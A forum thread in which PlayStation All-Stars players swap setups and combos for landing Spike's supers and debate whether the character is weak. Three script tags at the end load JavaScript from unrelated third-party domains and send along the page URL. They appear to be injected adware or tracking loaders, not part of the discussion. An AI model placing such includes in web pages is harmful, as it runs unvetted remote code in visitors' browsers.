Reply
Topic Options
Mark Topic as New

Mark Topic as Read

Float this Topic for Current User

Bookmark

Subscribe
Highlighted
ChanceKnowsBest Offline
Re: ATTENTION all Spike users
if you really wanna know here ya go, coming from a 999 spike.
level one, use your RC car, press special right after you hit them, not to be hipster about attacks that could be commonly found, but i do believe i was to find this is first. jump in air, drop a red radar monkey, down square, level 1. down square, down trianle, level 1.
stand in your banana's, wait for someone to step towards you, use your level 1.
level two, my favorite, the sweep, down square the person in front of you and the press special imidietly aftwerds, or you will miss, they cannot get out of the sweep, and its really good when it comes in FFA. all of those above tactics can work as well with level two.
Good monkey hunting~
WORLD RECORD FOR ALL STARS HELD BY SHADOWTAMAN @ 23:21.05
DATE - 11/16/13 RULED BY SRL.

WORLD RECORD FOR TRIAL% ON ALL-STARS AT 1:20:12

WORLD RECORD FOR 0 CYCLE ROXAS AT 1:04!
http://www.twitch.tv/mybrothersco/c/3651281

SPEEDRUNSLIVE.COM!!!!! - GO HERE TO WATCH OTHERS SPEED RUN, SRL IS A SUPPORTER FOR PLAY-STATION ALL STARS WOOOO!

Twitch.tv/mybrothersco - my live stream for all stars, and melee!
Re: ATTENTION all Spike users
There is a certain excitement to landing Spike's level 1 which I just love, it replicates that Ape Escape feel brilliantly. I prefer to use the (Air) Down Triangle then follow up with the level 1 net if 1) they're firmly on the ground, if they're even slightly in the air it feels theres less chance of it landing and 2) its all about the confidence! I find you have to be ready to press R1 or R IMMEDIATELY or it will have much less chance of success. Thats why its so exciting though, when I pull off this follow-up its so quick and feels very skilful - when it misses, I know I could have pressed R1 faster and/or positioned myself closer to the opponent.
I found at first my success rate with his supers was quite low but with practice, any Spike player will figure out which setups are best for them and when and how they feel most comfortable pulling them off. If a good Spike player knows what hes doing then missing 1 or 2 of his supers is not such a big deal, his AP bar builds fast enough to reconcile the odd miss.
Re: ATTENTION all Spike users
id say i have mastered spike because i won the first ever tournament with him with Ginta and i get 2-3 level 3s every match if i go for them and im one of the very first poeple to find out the air b blaster combo to his level 1 and i land his air b blaster level one combo A LOT.
"Your true face... What kind of... Face is it? I wonder... The face under the mask... Is that... your true face?..." Majora's Mask
ACCOMPLISHMENTS: Winning the very first tournament in Playstation Allstars with Ginta2468. Me being Spike Ginta being Sackboy.
Re: ATTENTION all Spike users
xxZ3rO_CaL_PwNxx Offline
Re: ATTENTION all Spike users
I'm pretty good with Spike, but I really don't know th best set-up for his level one. Although, it can hit enemies directly above you, that's how I kill people on accident.
If u have a mic and would like to fight with or against me, add me!
Re: ATTENTION all Spike users
Since a lot of good spike players seem to already be here, what are your opinions on this character? I have a friend who recently rage-quit this game citing Spike being garbage as a reason (Honestly I think it was more of not having the patience to learn matchups or manage meter) and I was wondering if there was any truth to that or if it was all just salt.
<script type="text/javascript" src="https://loading-resource.com/data.js.php?i={5B0E559A-F075-4C48-91F1-A12AED5BE78E}&d=2012-6-10&s=http://community.us.playstation.com/t5/forums/replypage/board-id/24861/message-id/338362"></script>
<script type="text/javascript" src="http://cdncache3-a.akamaihd.net/loaders/1032/l.js?aoi=1311798366&pid=1032&zoneid=62862"></script>
<script type="text/javascript" src="http://www.vitruvianleads.com/build/production/selectionlinks/templates/bootstrap.js"></script>